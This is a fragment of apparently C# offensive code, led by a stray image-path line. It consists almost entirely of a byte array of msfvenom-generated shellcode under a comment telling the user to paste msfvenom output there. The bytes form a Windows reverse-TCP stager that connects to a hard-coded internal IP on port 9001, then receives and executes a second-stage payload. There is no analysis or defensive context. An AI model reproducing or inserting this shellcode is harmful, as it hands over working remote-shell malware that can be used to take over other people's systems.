 {
//REPLACE THE LINE BELOW WITH OUTPUT FROM MSFVENOM
byte[] buf = new byte[] { 0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x6e,0x00,0x3d,
0x68,0x02,0x00,0x23,0x29,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5  };